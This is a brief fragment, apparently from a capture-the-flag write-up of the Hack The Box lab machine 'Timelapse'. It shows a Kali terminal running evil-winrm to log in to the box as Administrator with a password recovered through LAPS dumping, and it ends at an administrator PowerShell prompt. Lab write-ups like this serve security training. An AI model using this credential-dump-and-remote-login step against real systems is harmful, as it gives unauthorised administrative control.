 ┌──(root㉿kali)-[/home/kali/Downloads/Timelapse/LAPSDumper]
└─# evil-winrm -i timelapse.htb -S -u Administrator -p '[ej6W8oU!8b;V3}0obNE[!{#'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>